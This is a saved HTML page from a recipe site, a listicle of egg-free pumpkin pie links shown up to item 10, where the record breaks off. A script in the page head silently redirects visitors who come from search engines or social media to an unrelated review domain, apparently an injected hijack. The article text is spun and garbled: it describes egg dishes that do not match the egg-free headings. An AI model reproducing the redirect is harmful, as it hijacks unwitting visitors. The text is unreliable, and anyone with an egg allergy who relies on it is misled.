

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theboiledpeanuts.com/egg-free-pumpkin-pie/
body_size: 17027
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="9127b248f56c58cbf62aadbb8897239f"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>20 Best Ideas Egg Free Pumpkin Pie &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://theboiledpeanuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Comments Feed" href="https://theboiledpeanuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; 20 Best Ideas Egg Free Pumpkin Pie Comments Feed" href="https://theboiledpeanuts.com/egg-free-pumpkin-pie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theboiledpeanuts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://theboiledpeanuts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://theboiledpeanuts.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://theboiledpeanuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theboiledpeanuts.com/wp-json/wp/v2/posts/252777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theboiledpeanuts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theboiledpeanuts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://theboiledpeanuts.com/egg-free-pumpkin-pie/" />
<link rel='shortlink' href='https://theboiledpeanuts.com/?p=252777' />
<link rel="alternate" type="application/json+oembed" href="https://theboiledpeanuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheboiledpeanuts.com%2Fegg-free-pumpkin-pie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theboiledpeanuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheboiledpeanuts.com%2Fegg-free-pumpkin-pie%2F&#038;format=xml" />
<link rel="pingback" href="https://theboiledpeanuts.com/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>

<body class="post-template-default single single-post postid-252777 single-format-standard gmr-theme gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://theboiledpeanuts.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://theboiledpeanuts.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://theboiledpeanuts.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://theboiledpeanuts.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://theboiledpeanuts.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://theboiledpeanuts.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://theboiledpeanuts.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-252777" class="post-252777 post type-post status-publish format-standard has-post-thumbnail hentry category-egg-recipes tag-egg-free-desserts tag-egg-free-flu-vaccination tag-egg-free-gluten-free-cookies tag-egg-free-muffin-recipe tag-egg-free-nanaimo-bars" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
				<figure class="wp-caption alignnone">
				<img width="600" height="900" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Egg Free Pumpkin Pie Beautiful Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking-666508.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Egg Free Pumpkin Pie Beautiful Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking" />				
									<figcaption class="wp-caption-text">Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking from Egg Free Pumpkin Pie , source:glutenfreebaking.com</figcaption>
							</figure>	
			
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">20 Best Ideas Egg Free Pumpkin Pie</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2020-03-22T05:45:24+00:00">March 22, 2020</time><time class="updated" datetime="2020-11-11T12:16:29+00:00">November 11, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="cfbc27a87f330442cb53874088e2a91e" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Egg_Free_Dairy_Free_Pumpkin_Pie_Recipe_Gluten_Free_Baking">1. Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</a></li><li><a href="#2_Crustless_Pumpkin_Pie_Egg_Free_Dairy_Free_Grain_Free">2. Crustless Pumpkin Pie Egg Free Dairy Free Grain Free</a></li><li><a href="#3_Egg_Free_Pumpkin_Pie_For_Two">3. Egg Free Pumpkin Pie For Two</a></li><li><a href="#4_Egg_Free_Pumpkin_Pie_with_Cinnamon_Crumble_Topping_Fed_Fit">4. Egg Free Pumpkin Pie with Cinnamon Crumble Topping Fed &amp; Fit</a></li><li><a href="#5_Soy_Free_Dairy_Free_Egg_Free_Pumpkin_Pie_with_Gingersnap">5. Soy Free Dairy Free Egg Free Pumpkin Pie with Gingersnap</a></li><li><a href="#6_Egg_Free_Pumpkin_Pie_For_Two">6. Egg Free Pumpkin Pie For Two</a></li><li><a href="#7_Egg_Free_Dairy_Free_Pumpkin_Pie_Recipe_Gluten_Free_Baking">7. Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</a></li><li><a href="#8_Egg_Free_Pumpkin_Pie_For_Two">8. Egg Free Pumpkin Pie For Two</a></li><li><a href="#9_Cook_Without_EggsEgg_Free_Pumpkin_Pie_Cook_Without_Eggs">9. Cook Without EggsEgg Free Pumpkin Pie Cook Without Eggs</a></li><li><a href="#10_Egg_Allergy_Cooking_Pumpkin_Pie_Egg_free">10. Egg Allergy Cooking Pumpkin Pie Egg free</a></li><li><a href="#11_Egg_and_Nut_Free_Keto_Pumpkin_Pie">11. Egg and Nut Free Keto Pumpkin Pie</a></li><li><a href="#12_Tips_for_Thanksgiving_s_perfect_egg_free_Pumpkin_PIe">12. Tips for Thanksgiving s perfect egg free Pumpkin PIe</a></li><li><a href="#13_Allergy_Friendly_Pumpkin_Pie_gluten_free_dairy_free_egg">13. Allergy Friendly Pumpkin Pie gluten free dairy free egg</a></li><li><a href="#14_Gluten_Free_Tuesday_Dairy_Free_Egg_Free_Coconut_Pumpkin">14. Gluten Free Tuesday Dairy Free Egg Free Coconut Pumpkin</a></li><li><a href="#15_Egg_Free_Mini_Pumpkin_Pies_Fork_and_Beans">15. Egg Free Mini Pumpkin Pies Fork and Beans</a></li><li><a href="#16_Egg_and_Nut_Free_Paleo_Pumpkin_Pie">16. Egg and Nut Free Paleo Pumpkin Pie</a></li><li><a href="#17_Almost_No_Bake_Pumpkin_Pie_dairy_free_egg_free_gluten">17. Almost No Bake Pumpkin Pie dairy free egg free gluten</a></li><li><a href="#18_Pumpkin_Butter_Pie_and_More_Gluten_Free_Pumpkin_Pie_Recipes">18. Pumpkin Butter Pie and More Gluten Free Pumpkin Pie Recipes</a></li><li><a href="#19_THANKSGIVING_Egg_free_Pumpkin_Pie_is_cholesterol_friendly">19. THANKSGIVING Egg free Pumpkin Pie is cholesterol friendly</a></li><li><a href="#20_Allergy_Friendly_Pumpkin_Pie_gluten_free_dairy_free_egg">20. Allergy Friendly Pumpkin Pie gluten free dairy free egg</a></li></ul></div>
<br />
<b>20 Best Ideas Egg Free Pumpkin Pie<br />
</b>.This tasty deep-dish pie attributes herbed feta cheese that melts and mingles in every bite. The cheese is sauteed and mixed with spinach, mushrooms, Cheddar cheese as well as great deals of garlic. This mix is after that incorporated with milk as well as eggs, as well as put right into a prepared crust. A bit a lot more Cheddar cheese is sprinkled over the top, and after that the quiche is gotten on the oven till it&#8217;s established.</p>
<p>&nbsp;</p>
<h2><span id="1_Egg_Free_Dairy_Free_Pumpkin_Pie_Recipe_Gluten_Free_Baking">1. Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</span></h2>
<p><img title="egg free dairy free pumpkin pie recipe" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-beautiful-egg-free-dairy-free-pumpkin-pie-recipe-gluten-free-baking-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="cfbc27a87f330442cb53874088e2a91e" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</b>. Source Image: <a href="https://glutenfreebaking.com/wp-content/uploads/2017/11/Egg-Free-Dairy-Free-Pumpkin-Pie.jpg" target="_blank" rel="noopener noreferrer">glutenfreebaking.com</a>. Visit this site for details: <a href="https://glutenfreebaking.com/egg-free-dairy-free-pumpkin-pie-recipe/" target="_blank" rel="noopener noreferrer">glutenfreebaking.com</a></p>
<p>Egg Muffins are the best breakfast alternative for busy mornings. Packed with all your breakfast faves, like bacon, eggs, milk, as well as cheese, these muffins are basic, tasty, as well as scrumptious.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Crustless_Pumpkin_Pie_Egg_Free_Dairy_Free_Grain_Free">2. Crustless Pumpkin Pie Egg Free Dairy Free Grain Free</span></h2>
<p><img title="egg free dairy free grain free gluten free crustless pumpkin pie" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-beautiful-crustless-pumpkin-pie-egg-free-dairy-free-grain-free-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Crustless Pumpkin Pie Egg Free Dairy Free Grain Free" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Crustless Pumpkin Pie Egg Free Dairy Free Grain Free</b>. Source Image: <a href="https://hybridrastamama.com/wp-content/uploads/2015/03/Egg-Free-Diary-Free-Grain-Free-Gluten-Free-Crustless-Pumpkin-Pie.jpg" target="_blank" rel="noopener noreferrer">hybridrastamama.com</a>. Visit this site for details: <a href="http://hybridrastamama.com/egg-free-dairy-free-grain-free-gluten-free-crustless-pumpkin-pie/" target="_blank" rel="noopener noreferrer">hybridrastamama.com</a></p>
<p>This recipe is outstanding offered for breakfast with fruit, or at lunch or dinner with a salad. This recipe makes two 9 inch pies. Since if you just make one you will certainly hate on your own the following day when there are no leftovers, the reason for this is. Bacon, ham, and spinach and mushrooms are layered with 3 cheeses in this rich scrumptious egg recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Egg_Free_Pumpkin_Pie_For_Two">3. Egg Free Pumpkin Pie For Two</span></h2>
<p><img title="pumpkin pie for two egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-lovely-egg-free-pumpkin-pie-for-two-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Pumpkin Pie For Two" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Pumpkin Pie For Two</b>. Source Image: <a href="http://www.chocolatemoosey.com/wp-content/uploads/2013/11/Egg-Free-Pumpkin-Pie-For-Two-8848.jpg" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a>. Visit this site for details: <a href="http://www.chocolatemoosey.com/2013/11/25/pumpkin-pie-for-two-egg-free/" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a></p>
<p>Intense concept: Want perfect hard-boiled eggs whenever? Position them in a pot of chilly water and also offer a boil. Get rid of from heat, cover, and also wait 12 minutes before peeling.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Egg_Free_Pumpkin_Pie_with_Cinnamon_Crumble_Topping_Fed_Fit">4. Egg Free Pumpkin Pie with Cinnamon Crumble Topping Fed &amp; Fit</span></h2>
<p><img title="egg free pumpkin pie with cinnamon crumble topping" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-luxury-egg-free-pumpkin-pie-with-cinnamon-crumble-topping-fed-amp-fit-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Pumpkin Pie with Cinnamon Crumble Topping Fed &amp; Fit" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Pumpkin Pie with Cinnamon Crumble Topping Fed &amp; Fit</b>. Source Image: <a href="http://fedandfit.com/wp-content/uploads/2018/11/Egg-Free-Pumpkin-Pie-with-Gingersnap-Crumble-Fed-and-Fit-2.jpg" target="_blank" rel="noopener noreferrer">fedandfit.com</a>. Visit this site for details: <a href="http://fedandfit.com/egg-free-pumpkin-pie-with-cinnamon-crumble-topping/" target="_blank" rel="noopener noreferrer">fedandfit.com</a></p>
<p>Egg, Avocado, And Also Cheddar Homemade &#8220;Hot Pockets&#8221; Stuffed with clambered eggs, mashed avocado, and also cheese, these are much better than anything you&#8217;ll find in the fridge freezer aisle.Get the recipe from Delish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Soy_Free_Dairy_Free_Egg_Free_Pumpkin_Pie_with_Gingersnap">5. Soy Free Dairy Free Egg Free Pumpkin Pie with Gingersnap</span></h2>
<p><img title="soy free dairy free egg free pumpkin pie with gingersnap crust" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-beautiful-soy-free-dairy-free-egg-free-pumpkin-pie-with-gingersnap-of-egg-free-pumpkin-pie-scaled.jpg" alt="Egg Free Pumpkin Pie
 Soy Free Dairy Free Egg Free Pumpkin Pie with Gingersnap" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Soy Free Dairy Free Egg Free Pumpkin Pie with Gingersnap</b>. Source Image: <a href="https://delishandhealthyish.com/wp-content/uploads/2011/10/mg_6558.jpg?w=660" target="_blank" rel="noopener noreferrer">delishandhealthyish.com</a>. Visit this site for details: <a href="https://delishandhealthyish.com/2011/10/01/soy-free-dairy-free-egg-free-pumpkin-pie-with-gingersnap-crust/" target="_blank" rel="noopener noreferrer">delishandhealthyish.com</a></p>
<p>Egg fried rice recipe with video clip &amp; detailed pictures- This can be prepared under half an hour, consisting of food preparation rice freshly. It can made utilizing left over rice as well. It is wholesome and nourishing by itself as well as does not require any side dish, however can be accompanied with a simple vegetable salad Read More.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Egg_Free_Pumpkin_Pie_For_Two">6. Egg Free Pumpkin Pie For Two</span></h2>
<p><img title="pumpkin pie for two egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-fresh-egg-free-pumpkin-pie-for-two-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Pumpkin Pie For Two" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Pumpkin Pie For Two</b>. Source Image: <a href="http://www.chocolatemoosey.com/wp-content/uploads/2013/11/Egg-Free-Pumpkin-Pie-For-Two-8843.jpg" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a>. Visit this site for details: <a href="http://www.chocolatemoosey.com/2013/11/25/pumpkin-pie-for-two-egg-free/" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a></p>
<p>Place 4 to 6 eggs in a big pan, cover with chilly water by 1 inch and bring to a simmer. Mix with 3 tablespoons mayo, 1 sliced shallot, 1 tsp white a glass of wine vinegar, 1 tablespoon chopped tarragon, and also salt as well as pepper.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Egg_Free_Dairy_Free_Pumpkin_Pie_Recipe_Gluten_Free_Baking">7. Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</span></h2>
<p><img title="egg free dairy free pumpkin pie recipe" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-new-egg-free-dairy-free-pumpkin-pie-recipe-gluten-free-baking-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Dairy Free Pumpkin Pie Recipe Gluten Free Baking</b>. Source Image: <a href="https://glutenfreebaking.com/wp-content/uploads/2017/11/Egg-Free-Dairy-Free-Pumpkin-Pie-Recipe.jpg" target="_blank" rel="noopener noreferrer">glutenfreebaking.com</a>. Visit this site for details: <a href="https://glutenfreebaking.com/egg-free-dairy-free-pumpkin-pie-recipe/" target="_blank" rel="noopener noreferrer">glutenfreebaking.com</a></p>
<p>Make an additional special egg recipe for breakfast or brunch that youngsters and also grownups will certainly love. You&#8217;ll have a sphere experimenting with all kinds of flavor mixes once you obtain the hang of it. Let&#8217;s stroll via the essentials.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Egg_Free_Pumpkin_Pie_For_Two">8. Egg Free Pumpkin Pie For Two</span></h2>
<p><img title="pumpkin pie for two egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-unique-egg-free-pumpkin-pie-for-two-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Pumpkin Pie For Two" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Pumpkin Pie For Two</b>. Source Image: <a href="http://www.chocolatemoosey.com/wp-content/uploads/2013/11/Egg-Free-Pumpkin-Pie-For-Two-8859.jpg" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a>. Visit this site for details: <a href="http://www.chocolatemoosey.com/2013/11/25/pumpkin-pie-for-two-egg-free/" target="_blank" rel="noopener noreferrer">www.chocolatemoosey.com</a></p>
<p>Ingredients 8 big eggs 1 c. freshly grated Parmesan 1/2 pound. delicatessens ham, sliced Kosher salt Fresh ground black pepper Fresh sliced chives, for garnish Directions Preheat stove to 450 ° as well as oil a large baking sheet with cooking spray. Different egg whites and yolks, placing egg whites in a huge bowl and yolks in a small dish. Utilizing a whisk or hand mixer, defeat egg whites till rigid tops form, 3 mins. Delicately fold in Parmesan and pork and season with salt and also pepper. Spoon 8 piles of egg whites onto ready flat pan and indent facilities to create nests. Cook till lightly golden, regarding 3 minutes. Carefully spoon an egg yolk right into center of each nest as well as period with salt as well as pepper. Cook up until yolks are simply set, concerning 3 mins much more. Garnish with chives before offering.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Cook_Without_EggsEgg_Free_Pumpkin_Pie_Cook_Without_Eggs">9. Cook Without EggsEgg Free Pumpkin Pie Cook Without Eggs</span></h2>
<p><img title="egg free pumpkin pie" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-fresh-cook-without-eggsegg-free-pumpkin-pie-cook-without-eggs-of-egg-free-pumpkin-pie-scaled.jpg" alt="Egg Free Pumpkin Pie
 Cook Without EggsEgg Free Pumpkin Pie Cook Without Eggs" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Cook Without EggsEgg Free Pumpkin Pie Cook Without Eggs</b>. Source Image: <a href="http://cookwithouteggs.com/wp-content/uploads/2014/11/egg-free-pumpkin-pie.jpg" target="_blank" rel="noopener noreferrer">cookwithouteggs.com</a>. Visit this site for details: <a href="http://cookwithouteggs.com/test-recipe/egg-free-pumpkin-pie/" target="_blank" rel="noopener noreferrer">cookwithouteggs.com</a></p>
<p>Knowing exactly how to make very easy rushed eggs can be enjoyable! Seasoning up this very easy egg favorite by adding pepper jack and also salsa or lighten it up by replacing food preparation spray and also water for the butter and also milk. Holding clambered eggs: It&#8217;s ideal to offer scrambled eggs as quickly as they are cooked, but if needed, they can be held for a short time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Egg_Allergy_Cooking_Pumpkin_Pie_Egg_free">10. Egg Allergy Cooking Pumpkin Pie Egg free</span></h2>
<p><img title="pumpkin pie egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-luxury-egg-allergy-cooking-pumpkin-pie-egg-free-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg Allergy Cooking Pumpkin Pie Egg free" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
